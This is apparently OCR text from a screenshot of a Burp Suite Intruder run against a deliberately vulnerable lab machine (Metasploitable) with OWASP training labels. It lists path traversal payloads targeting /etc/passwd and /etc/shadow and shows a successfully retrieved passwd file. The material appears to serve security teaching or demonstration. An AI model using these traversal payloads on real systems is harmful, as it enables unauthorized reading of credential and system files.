 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
68 ../../../../../../../../../../../../etc/passwd 200 23450
69 ../../../../../../../../../../../../etc/shadow%00 200 22344
70 ../../../../../../../../../../../../etc/shadow 200 22341
71 /../../../../../../../../../../etc/passwd^^ 200 22334
72 /../../../../../../../../../../etc/shadow^^ 200 22334
Request Response
Raw Headers Hex HTML Render
Core Controls
OWASP Top 10
Others
OWASP 2007
A3 - Malicious
File Execution
OWASP 2007
A6 - Information
Leakage and
Improper Error
Handling
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manag
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65
libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:1
postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL admin
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:12
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false snmp:x:115:65534::/var/lib/snm
76 of 468
Chrome Metasploi... Burp Suit... Intruder a... Recording... A 12